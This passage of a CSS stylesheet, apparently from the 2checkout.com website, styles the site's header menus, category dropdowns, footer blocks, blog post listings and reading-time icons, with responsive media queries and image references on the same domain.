    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(9) > a:hover,
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(9) > a:active,
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(9) > a:focus { color: #293443; }

    .header .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown > a:after { border-bottom: 1px solid rgba(255, 255, 255, 1); border-left: 1px solid rgba(255, 255, 255, 1); }
    .header.active .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown > a:after { border-bottom: 1px solid rgba(41, 52, 67, 0.5); border-left: 1px solid rgba(41, 52, 67, 0.5); }

    .header.active .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchWhite { display: none; }
    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchBlue { display: none; }
    .header.active .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchBlue { display: block; }

    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchWhite a.closeSearch,
    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchBlue a.closeSearch,
    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchWhite.active a.openSearch,
    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchBlue.active a.openSearch { display: none; }

    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchWhite.active a.closeSearch.active,
    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchBlue.active a.closeSearch.active,
    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchWhite.active a.closeSearch.active,
    .header .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearchBlue.active a.closeSearch.active { display: block; }

    .header.active .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.desktopLoginWhite { display: none; }
    .header .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.desktopLoginBlue { display: none; }
    .header.active .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.desktopLoginBlue { display: block; }

    .header.active .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a.btn.ghostWhite { display: none; }
    .header .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a.btn.ghostBlue { display: none; }
    .header.active .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a.btn.ghostBlue { display: block; }

    @media (min-width: 992px) and (max-width: 1599px) {
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuRight { margin-right: -15px; }
    }

    @media (min-width: 992px) {
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown > a { padding-right: 15px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown > a:after { top: 50%; width: 6px; height: 6px; right: 0; margin-top: -4px; border-bottom: 1px solid rgba(41, 52, 67, 0.5); border-left: 1px solid rgba(41, 52, 67, 0.5); position: absolute; content: ""; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    }

    @media (min-width: 1200px) {
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown.col3 .menu-dropdown .middleList ul li { padding-left: 20px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown .middleList ul span { display: block; }
        .desktopPrimaryMenuContainer #primaryMenu ul li, .desktopPrimaryMenuContainer .desktopMenu #primaryMenu ul li a { font-size: 12px; line-height: 14px; }

        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li { padding: 8px 0 8px 50px; position: relative; margin-bottom: 15px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li:before { width: 36px; height: 36px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li span { max-width: initial; overflow: auto; }
    }

    @media (min-width: 1600px) {
        .desktopPrimaryMenuContainer #primaryMenu .logo { margin-top: 8px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a.btn.ghostWhite, .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a.btn.ghostBlue, .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap > li a.btn.green { padding: 10px 12px; font-size: 14px; line-height: 14px; }
        .header .desktopMenu { margin: 0 -196px 0 -168px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li { margin-right: 10px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown, .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap > li.singleLink { padding: 20px 0 0; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap li.desktopLogin a, .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearch a { line-height: 34px; }
    }

    @media (min-width: 1900px) {
        /*.header .desktopMenu { margin: 0 -326px 0 -166px; }*/
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a span.menuLoginText { display: inline-block; vertical-align: middle; padding: 0 0 0 5px; }
        /*.desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.desktopContactSales { margin: 0 10px 0 10px; }*/
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.desktopLogin { margin: 0; }
    }

    /* START Resources */

    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown.wrapCol2 > li { display: table-cell; }
    .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColLeft { padding-right: 30px; }
    .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColLeft ul.col1,
    .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColLeft ul.col2 { padding-right: 30px; }
    .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColRight .contentBox { width: 264px; margin: -30px -20px -40px 0; padding: 20px; background-image: url("https://www.2checkout.com/resources/en/site_pages/menu-revenue-uplift-calculator-visual.jpg"); background-repeat: no-repeat; background-size: cover; }
    .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColRight .contentBox .textCalculator { font-size: 14px; line-height: 24px; }
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li > ul .btnCalculator a { color: #ffffff; }
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li > ul .btnCalculator a:hover { color: #3474ff; }
    .desktopPrimaryMenuContainer .desktopMenu #primaryMenu ul.colSpecial li .btnCalculator { text-align: left; }
    .desktopPrimaryMenuContainer .desktopMenu #primaryMenu ul.colSpecial li .btnCalculator a { display: inline-block; }

    @media (min-width: 992px) and (max-width: 1199px) {
        .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColRight .contentBox { height: 267px; }
        .desktopPrimaryMenuContainer .desktopMenu #primaryMenu ul.colSpecial li .btnCalculator { margin-top: 50px; }
        .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColRight .contentBox .textCalculator { font-size: 14px; line-height: 24px; padding-top: 30px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.rightRefferer.resources > ul { right: -150px; }
        .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.rightRefferer.resources > ul:before { right: 190px; }
    }

    @media (min-width: 1200px) {
        .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColRight .contentBox { height: 255px;  }
        .desktopPrimaryMenuContainer .desktopMenu #primaryMenu ul.colSpecial li .btnCalculator { margin-top: 56px; }
        .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul.wrapCol2 > li.wrapColRight .contentBox .textCalculator { font-size: 14px; line-height: 24px; padding-top: 20px; }
    }

    /* END Resources */

    /* Primary Menu */
/*=== END Desktop Header  ===*/

/********** END Header style **********/
/********** START submenuWrapper **********/

.submenuWrapper { padding: 20px 0 0; position: relative; z-index: 20; }
.submenuWrapper .submenuBox { }

.submenuWrapper .submenuBox .socialBox { margin: 0 auto; width: 220px; }

.submenuWrapper .submenuBox .socialBox .social,
.submenuWrapper .submenuBox .socialBox .socialText,
.submenuWrapper .submenuBox .socialBox .social > div { float: left; padding: 0 5px; }

.submenuWrapper .submenuBox .socialBox .social > a { display: block; }

.submenuWrapper .submenuBox .socialBox .socialText { line-height: 26px; }

.submenuWrapper .categoryContainer { margin: 0 auto; width: 250px; }
.submenuWrapper .categoryContainer .categoryBox { }
.submenuWrapper .categoryContainer .categoryBox ul { padding: 0; margin: 0; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap { position: relative; cursor: pointer; margin: 10px 0; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap.role { z-index: 1; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap.topic { z-index: 2; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap:before {  background-color: #ffffff; display: none; content: ""; position: absolute; top: 0; left: 0; right: 0; z-index: 1 }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap .dropdownCategory { font-size: 13px; line-height: 23px; z-index: 2; position: relative; color: rgba(41, 52, 67, 0.5); padding: 5px 10px; width: 250px; border: 1px solid rgba(41, 52, 67, 0.3); border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;  }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap .dropdownCategory:before { content: ""; position: absolute; z-index: 1; width: 6px; height: 6px; top: 50%; right: 10px; margin-top: -3px; display: block; border-right: 1px solid rgba(41, 52, 67, 0.5); border-bottom: 1px solid rgba(41, 52, 67, 0.5); transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap .dropdownSubcategoryContainer { z-index: 2; position: absolute; top: 34px; left: 0; right: 0; display: none; border-top: 1px solid rgba(41, 52, 67, 0.3); margin: 0 10px; padding: 10px 0; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap .dropdownSubcategoryContainer a { font-size: 14px; color: rgba(41, 52, 67, 0.5); display: block; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap .dropdownSubcategoryContainer a:hover { color: #3474ff; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap .dropdownSubcategoryContainer .dropdownSubcategory.selected a { color: #3474ff; }

.submenuWrapper .categoryContainer .categoryBox .categoryWrap.active:before { box-shadow: 0 0 5px -1px rgba(41, 52, 67, 0.5); border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; z-index: 2; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap.role.active:before { height: 220px; display: block; z-index: 2; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap.topic.active:before { height: 290px; display: block; z-index: 1; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap.active .dropdownCategory { border: 1px solid transparent; color: #3474ff; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap.active .dropdownCategory:before { border-right: 1px solid #3474ff; border-bottom: 1px solid #3474ff; }
.submenuWrapper .categoryContainer .categoryBox .categoryWrap.active .dropdownSubcategoryContainer { display: block; }

@media (min-width: 768px){
    .submenuWrapper { padding: 30px 0; }
    .submenuWrapper .submenuBox .socialBox { float: right; margin-right: -12px; padding: 5px 0; }
    .submenuWrapper .categoryContainer { float: left; width: initial; margin-left: -10px; }
    .submenuWrapper .categoryContainer .categoryBox .categoryWrap { margin: 0 10px; float: left; }
}

@media (min-width: 768px) and (max-width: 991px){
    .submenuWrapper .submenuBox .socialBox { width: 208px; }
    .submenuWrapper .categoryContainer .categoryBox .categoryWrap { margin: 0 10px; float: left; width: 240px; }
    .submenuWrapper .categoryContainer .categoryBox .categoryWrap .dropdownCategory { width: 240px; }
    .submenuWrapper .categoryContainer .categoryBox .categoryWrap .dropdownSubcategoryContainer a { font-size: 13px; }
    .submenuWrapper .categoryContainer .categoryBox .categoryWrap.role.active:before { height: 223px; }
    .submenuWrapper .categoryContainer .categoryBox .categoryWrap.topic.active:before { height: 290px; }
}

@media (min-width: 992px) {
    .submenuWrapper .categoryContainer .categoryBox .categoryWrap.role.active:before { height: 237px; }
    .submenuWrapper .categoryContainer .categoryBox .categoryWrap.topic.active:before { height: 310px; }
}

/********** END submenuWrapper **********/
/********** Footer style **********/

/*========== Box Rotation ==========*/

.boxRotateWrap { position: relative; z-index: 0; }
.boxRotate { clip-path: polygon(0 0,100% 0,100% calc(100% - 9vw),0 100%); padding: 30px 0 130px; }

@media (min-width: 310px) and (max-width: 767px){
    .boxRotate { padding: 30px 0 70px; }
}

@media (min-width: 768px) and (max-width: 1199px){
    .boxRotate { padding: 30px 0 100px; }
}

@media (min-width: 1921px){
    .boxRotate { padding: 30px 0; clip-path: polygon(0 0,100% 0,100% calc(100% - 0vw),0 100%); }
}

/*========== END Box Rotation ==========*/

.footer { display: block; background-color: #333333; }
.footer ul { padding: 0; margin: 0; }
.footer ul li { list-style-type: none; list-style-image: none; font-size: 12px; line-height: 12px; font-family: 'Monserrat', sans-serif; }
.footer ul li a, .footer ul li a:hover, .footer ul li a:active, .footer ul li a:focus { display: block; color: #c3c3c3; font-family: 'Monserrat', sans-serif; font-size: 12px; line-height: 12px; padding: 8px 0; }
.footer ul li.footerMenuLevel1 > a, .footer ul li.footerMenuLevel1 > a:hover, .footer ul li.footerMenuLevel1 > a:active, .footer ul li.footerMenuLevel1 > a:focus { color: #ffffff; }
.footer ul li.footerMenuCopyright { color: #c3c3c3; }
.footer ul li.footerMenuLevel1 h5, .footer ul li.footerMenuIframeSubtitle { color: #ffffff; }
.footer .footerTopWrap .footerTop .colAll .footerMenuLevel1,
.footer .footerTopWrap .footerTop .colAll .footerMenuLevel1 a { font-weight: 500; }

.footer .footerBottomWrap { padding: 20px 0; border-top: 1px solid rgba(255, 255, 255, 0.15); }
.footer .footerBottomWrap ul li { padding: 0; }
.footer .footerBottomWrap .colAll, .footer .footerBottomWrap .colAll a { line-height: 24px; }
.footer .footerBottomWrap .socialBox .social li, .footer .footerTopWrap .socialBox .social li { float: right; padding: 0 5px; }
.footer .footerBottomWrap .socialBox .social li a, .footer .footerTopWrap .socialBox .social li a { line-height: 24px; display: inline-block; }
.footer .footerBottomWrap .socialBox .social li a .socialImgWhite, .footer .footerTopWrap .socialBox .social li a .socialImgWhite { display: none; }

.footer .footerTopWrap .footerMenuLogoWrap .footerMenuLogo { width: 160px; }
.footer .footerTopWrap .footerMenuCopyright { margin-right: 20px; }
.footer .footerTopWrap .footerTop .colAll.col1 .footerMenuIframe iframe { height: 46px; width: auto; }
.footer .footerBottomWrap li, .footer ul > li.footerMenuLevel1 > a, .footer ul > li.footerMenuLevel1 > a:focus, .footer ul > li.footerMenuLevel1 > a:active, .footer ul > li.footerMenuLevel1 > a:hover { padding: 0; line-height: 24px; }
.footer .footerTopWrap .socialBox .social { margin: 0 auto; /* width: 178px; */ width: 176px; }

@media (min-width: 320px) and (max-width: 767px){
    .footer ul li, .footer ul li a { text-align: center; }
    .footer .colAll { border-top: 1px solid rgba(41, 52, 67, 0.2); padding: 20px 0; }
    .footer .colAll.col1 { border-top: none; }
    .footer .footerTopWrap .footerMenuLogoWrap .footerMenuLogo { margin: 0 auto; display: block; }
    .footer ul > li.footerMenuLevel1 > a { text-align: center; }
    .footer ul > li.footerMenuLevel1 > a, .footer ul > li.footerMenuLevel1 > a:focus, .footer ul > li.footerMenuLevel1 > a:active, .footer ul > li.footerMenuLevel1 > a:hover { display: inline-block; padding-right: 15px; position: relative; font-size: 14px; }
    .footer ul > li.footerMenuLevel1.active  > a{ margin-bottom: 10px; }
    .footer ul li.footerMenuLevel1 a:before { content: ""; position: absolute; top: 50%; right: 0; margin-top: -2.5px; width: 8px; height: 5px; background-image: url("https://www.2checkout.com/resources/en/site_pages/mobile-footer-menu-arrow-down-white.png"); }
    .footer ul li.footerMenuLevel1.active a:before { background-image: url("https://www.2checkout.com/resources/en/site_pages/mobile-footer-menu-arrow-up-white.png"); }
    .footer ul li.footerMenuLevel2 { display: none; }
    .footer ul li.footerMenuLevel2.active { display: block; }
    .footer .footerBottomWrap .footerMenuPolicies .separator { display: none; }
}

@media (min-width: 768px){
    .footer .footerTopWrap .footerTop .colAll.col1 { border-bottom: 1px solid rgba(41, 52, 67, 0.2); }
    .footer .footerTopWrap .footerTop .colAll { float: left; }
    .footer .footerBottomWrap .footerMenuPolicies { float: left; }
    .footer .footerBottomWrap .footerMenuPolicies a { float: left; width: auto; }
    .footer .footerBottomWrap .footerMenuPolicies > a:first-child { margin-right: 20px; }
    .footer .footerBottomWrap .footerMenuPolicies .separator { display: block; float: left; width: auto; padding: 0 10px; border-bottom: none; }
    .footer .footerBottomWrap .footerMenuCopyright { float: right; }
}

@media (min-width: 768px) and (max-width: 991px){
    .footer .footerTopWrap .footerTop .colAll.col2 li a, .footer .footerTopWrap .footerTop .colAll.col3 li a, .footer .footerTopWrap .footerTop .colAll.col4 li a, .footer .footerTopWrap .footerTop .colAll.col5 li a, .footer .footerTopWrap .footerTop .colAll.col6 li a { font-size: 11px; line-height: 14px; }
}

@media (min-width: 768px) and (max-width: 1199px){
    .footer .footerTopWrap .footerMenuLogoWrap .footerMenuLogo { margin: 0 auto; display: block; }
    .footer .footerTopWrap .footerTop .colAll.col1 { width: 100%; margin-right: 0; margin-bottom: 5%; text-align: center; }
    .footer .footerTopWrap .footerTop .colAll.col2 { width: 19%; margin-right: 1%; margin-bottom: 5%; }
    .footer .footerTopWrap .footerTop .colAll.col3 { width: 15%; margin-right: 1%; margin-bottom: 5%; }
    .footer .footerTopWrap .footerTop .colAll.col4 { width: 18%; margin-right: 1%; margin-bottom: 5%; }
    .footer .footerTopWrap .footerTop .colAll.col5 { width: 18%; margin-right: 1%; margin-bottom: 5%; }
    .footer .footerTopWrap .footerTop .colAll.col6 { width: 26%; margin-right: 0; margin-bottom: 5%; }
}

@media (min-width: 992px){
    .footer .footerBottomWrap .colAll, .footer .footerBottomWrap .colAll a, .footer .footerBottomWrap .colAll a:hover, .footer .footerBottomWrap .colAll a:active, .footer .footerBottomWrap .colAll a:focus, .footer .footerBottomWrap .socialBox .social li { line-height: 28px; padding-top: 0; padding-bottom: 0; }
}

@media (min-width: 1200px){
    .footer .footerTopWrap .socialBox .social { margin: 0 0 0 -15px; }
    .footer .footerTopWrap .footerTop .colAll.col1 { width: 27%; margin-right: 2%; }
    .footer .footerTopWrap .footerTop .colAll.col2 { width: 13%; margin-right: 2%; }
    .footer .footerTopWrap .footerTop .colAll.col3 { width: 10%; margin-right: 2%; }
    .footer .footerTopWrap .footerTop .colAll.col4 { width: 12%; margin-right: 2%; }
    .footer .footerTopWrap .footerTop .colAll.col5 { width: 11%; margin-right: 2% }
    .footer .footerTopWrap .footerTop .colAll.col6 { width: 17%; margin-right: 0; }
    .footer .footerTopWrap .footerTop .colAll.col1 { border-bottom: none; }
}

/* Footer block "block_getStarted_now" */

.wrapGetContainer { background-color: #333333; }
.wrapGetContainer .boxRotate { padding: 40px 0 80px; background-color: rgba(51, 51, 51, 1); background-image: url("https://www.2checkout.com/resources/en/site_pages/footer-cta-ribbon-bg.jpg"); background-size: cover; }
.wrapGetContainer .boxRotateWhite { padding: 40px 0 150px; background-color: rgba(255, 255, 255, 1); background-image: url("https://www.2checkout.com/resources/en/site_pages/white-angle-background.png"); background-size: cover; }
.wrapGetContainer .getStartedTextBox  { padding-bottom: 20px; }

@media (min-width: 320px) and (max-width: 991px){
    .wrapGetContainer .boxRotate { text-align: center; }
}

@media (min-width: 768px) and (max-width: 991px){
    .wrapGetContainer .getStartedBtnBox a { margin: 0 10px; }
}

@media (min-width: 992px) and (max-width: 1199px){
    .wrapGetContainer  .no-padd { padding: 0; }
    .wrapGetContainer  .container.no-padd { padding: 0; }
}

@media (min-width: 1200px) and (max-width: 1920px) {
    .wrapGetContainer .boxRotate { padding: 40px 0 150px; }
}

@media (min-width: 1200px){
    .wrapGetContainer .getStartedBtnBox a { margin: 0 10px; }
}

@media (min-width: 1921px){
    .wrapGetContainer .boxRotate { padding: 40px 0; background-image: none; }
    .wrapGetContainer .boxRotate:after { display: none; }
    .wrapGetContainer .getStartedBtnBox { padding-left: 8px; }
    .wrapGetContainer .footerGetLeft { padding: 0; }
    .wrapGetContainer .footerGetLeft .getStartedTextBox { text-align: left; padding-bottom: 0; }
}

/* END Footer block "block_getStarted_now" */
/* Footer block "new_block_shopper_support_login" + "new_block_lets_get_started_affiliates" */

.shopperSupport.wrapGetContainer .footerGetLeft > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-shopper-support-left-mobile.jpg"); }
.shopperSupport.wrapGetContainer .footerGetLeft .roll-effect-link-box:before { background-image: url("https://www.2checkout.com/resources/en/homepage/see_more_img.png"); }
.shopperSupport.wrapGetContainer .footerGetLeft a { font-size: 14px; line-height: 24px; margin: 0;  padding-left: 0; padding-right: 30px; }
.shopperSupport.wrapGetContainer .footerGetLeft h3 { margin-bottom: 35px; }

.shopperSupport.wrapGetContainer .footerGetRight > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-shopper-support-right-mobile.jpg"); }
.shopperSupport.wrapGetContainer .footerGetRight .getStartedBtnBox .btn { margin-bottom: 40px; }

@media (min-width: 551px) and (max-width: 767px){
    .shopperSupport.wrapGetContainer .footerGetLeft > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-shopper-support-left-desktop.jpg"); }
    .shopperSupport.wrapGetContainer .footerGetRight > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-shopper-support-right-desktop.jpg"); }
}

@media (min-width: 992px){
    .shopperSupport.wrapGetContainer .footerGetLeft > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-shopper-support-left-desktop.jpg"); }
    .shopperSupport.wrapGetContainer .footerGetRight > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-shopper-support-right-desktop.jpg"); }
    .shopperSupport.wrapGetContainer .footerGetLeft h3 { margin: 10px 0 40px; }
    .shopperSupport.wrapGetContainer .footerGetRight .getStartedBtnBox .btn { margin-bottom: 30px; }
}

/* END Footer block "new_block_shopper_support_login" + "new_block_lets_get_started_affiliates" */
/* Footer block "new_block_lets_get_started_affiliates" */

.affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft > div { padding: 15px 25px; }
.affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft h3 { margin: 0; }
.affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft .see_more { margin: 10px 0; }
.affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft .bottomText br { display: none; }

.affilateSupport.shopperSupport.wrapGetContainer .footerGetRight > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-affiliates-right-mobile.jpg"); }

@media (min-width: 345px){
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft > div { padding: 25px; }
}

@media (min-width: 551px) and (max-width: 767px){
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft .bottomText br { display: block; }
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft .see_more { margin: 22px 0; }
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetRight > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-affiliates-right-desktop.jpg"); }
}

@media (min-width: 992px){
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft .bottomText { width: 60%; }
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft > div { padding: 10px 25px; }
}

@media (min-width: 992px){
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft > div { padding: 25px; }
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetLeft .see_more { margin: 16px 0; }
    .affilateSupport.shopperSupport.wrapGetContainer .footerGetRight > div { background-image: url("https://www.2checkout.com/resources/en/general/footer-affiliates-right-desktop.jpg"); }
}

/* END Footer block "new_block_lets_get_started_affiliates" */

/********** Footer style **********/
/********** START Ellipsis **********/

.ellip { display: block; height: 100%; width: 100%; }
.ellip-line { display: inline-block; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; max-width: 100%; vertical-align: top; }
.ellip, .ellip-line { position: relative; overflow: hidden; }

.postTitle .ellip-line { white-space: initial; }

/********** END Ellipsis **********/
/********** START Post Group **********/

.wrapAllPost { margin: -10px -10px 40px -10px; }
.wrapAllPost .allPost .postContainer .postBox { position: relative; padding: 15px 10px; z-index: 1; max-width: 595px; margin: 0 auto; }
.wrapAllPost .allPost .postContainer .postBox .postCategory { position: absolute; left: 10px; top: 30px; padding: 2px 15px; border-radius: 0 15px 15px 0; -moz-border-radius: 0 15px 15px 0; -webkit-border-radius: 0 15px 15px 0; z-index: 5; }
.wrapAllPost .allPost .postContainer .postBox .postImage { background-color: rgba(51, 51, 51, 0.6); }
.wrapAllPost .allPost .postContainer .postBox .postImage a { max-width: 585px; display: block; position: relative; }
.wrapAllPost .allPost .postContainer .postBox .postImage a:before { content: ""; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 2;
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#333333+0,ffffff+50,ffffff+100&0.5+0,0+100 */
    background: -moz-linear-gradient(left,  rgba(51,51,51,0.5) 0%, rgba(255,255,255,0.25) 50%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(left,  rgba(51,51,51,0.5) 0%,rgba(255,255,255,0.25) 50%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right,  rgba(51,51,51,0.5) 0%,rgba(255,255,255,0.25) 50%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80333333', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */

}
.wrapAllPost .allPost .postContainer .postBox .postImage img { display: block; width: 100%; }
.wrapAllPost .allPost .postContainer .postBox .postAuthorBox { margin: -28.5px 0 0 15px; position: relative; z-index: 2; }
.wrapAllPost .allPost .postContainer .postBox .postAuthorBox > div { float: left; }
.wrapAllPost .allPost .postContainer .postBox .postAuthorBox .postAuthor { margin-right: 10px; }
.wrapAllPost .allPost .postContainer .postBox .postAuthorBox .postBy { line-height: 16px; padding-top: 30px; }

.wrapAllPost .allPost .postContainer .postBox .postReadMore { padding-top: 10px; }

.wrapAllPost .allPost .postContainer .postBox .postSameHeight .postTitle { padding-right: 20px; }
.wrapAllPost .allPost .postContainer .postBox .postSameHeight .postTitle .postTitleLink { display: block; margin-right: -10px; }
.wrapAllPost .allPost .postContainer .postBox .postSameHeight .postTitle .postTitleLink:hover { color: #293443; text-decoration: none; }

.wrapAllPost .allPost .postContainer .postBox .postSameHeight div.ellipsisResponsiveTwoLine { overflow: hidden; position: relative; line-height: 24px; max-height: 48px; text-align: justify; margin-right: 0; padding-right: 1em; }
.wrapAllPost .allPost .postContainer .postBox .postSameHeight div.ellipsisResponsiveTwoLine:before { content: '...'; position: absolute; right: 0; bottom: 0; }
.wrapAllPost .allPost .postContainer .postBox .postSameHeight div.ellipsisResponsiveTwoLine:after { content: ''; position: absolute; right: 0; width: 1em; height: 1em; margin-top: 0.2em; background: white; }

@media (min-width: 768px){
    .wrapAllPost { margin: -10px -10px 40px -10px; }
    .wrapAllPost .allPost .postContainer { float: left; width: 50%; }
    .wrapAllPost .allPost .postContainer .postBox .postImage a { position: relative; overflow: hidden; width: 100%; height: 100%; }
    .wrapAllPost .allPost .postContainer .postBox .postImage img { position: absolute; top: -100%; bottom: -100%; left: 0; margin: auto; }
}

@media (min-width: 768px) and (max-width: 991px){
    .wrapAllPost h3 { font-size: 20px; }
    .wrapAllPost .allPost .postContainer .postBox .postImage { height: 170px; }
    .wrapAllPost .allPost .postContainer .postBox .postSameHeight { height: 170px; overflow: hidden; }
    .wrapAllPost .allPost .postContainer .postBox .postSameHeight .postTitle { height: 64px; overflow: hidden; }
}

@media (min-width: 992px) and (max-width: 1199px){
    .wrapAllPost .allPost .postContainer .postBox .postImage { height: 200px; }
    .wrapAllPost .allPost .postContainer .postBox .postSameHeight { height: 160px; overflow: hidden; }
    .wrapAllPost .allPost .postContainer .postBox .postSameHeight { height: 170px; overflow: hidden; }
    .wrapAllPost .allPost .postContainer .postBox .postSameHeight .postTitle { height: 64px; overflow: hidden; }
}

@media (min-width: 1200px){
    .wrapAllPost .allPost .postContainer .postBox .postImage { height: 200px; }
    .wrapAllPost .allPost .postContainer .postBox .postSameHeight { height: 180px; overflow: hidden; }
}

/********** END Post Group **********/
/********** START Reading Time **********/

.readTimeBox { width: 130px; display: block; position: relative; height: 16px; line-height: 18px; padding-left: 22px; }
.readTimeBox:before { content: ""; background-size: cover; width: 16px; height: 16px; position: absolute; top: 0; left: 0;  }
.wrapAllPost .allPost .postContainer .postBox .postAuthorBox > div.readTimeBox.listItems { float: right; margin-top: 36px; width: auto; margin-left: 0; }
.readTimeBox.listItems:before { background-image: url("https://www.2checkout.com/resources/en/site_pages/read-time-icon.png"); }
.readTimeBox.singleItem { margin-left: 20px; }
